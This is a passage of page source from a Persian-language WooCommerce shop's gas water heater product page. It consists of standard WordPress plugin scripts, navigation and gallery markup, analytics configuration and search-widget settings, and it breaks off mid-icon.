<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u06a9\u0648\u0644\u0631 \u06af\u0627\u0632\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u06a9\u0648\u0644\u0631 \u06af\u0627\u0632\u06cc 30000 \u0627\u06cc\u0633\u062a\u0627\u062f\u0647 \u06af\u0631\u06cc \u0645\u062f\u0644 \u06a9\u0631\u0627\u0648\u0646","@id":"https:\/\/sitaplus.com\/product\/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"16bdb17c96"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=549&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=549&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769031133" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769031133" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769031133" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769031133" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769031133" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769031133" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769031133" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 